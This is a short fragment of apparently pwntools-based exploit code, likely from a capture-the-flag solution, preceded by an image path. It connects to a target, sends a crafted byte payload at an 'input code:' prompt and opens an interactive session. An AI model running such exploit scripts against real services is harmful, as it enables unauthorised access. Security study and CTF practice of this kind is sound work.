 8 def main():
9 global io
0 io = conn()
1 send_length(0x8)
2 # dbg('b')
3 payload = b'\x01'+ b'A' + b'\x01'+ b'B' + b'\x05' + b'\x00' + b'\x05' + b'\x01'
4 io.sendlineafter(b'input code:',payload)
5 data = io.recv()
6 log.success(data)
7 io.interactive()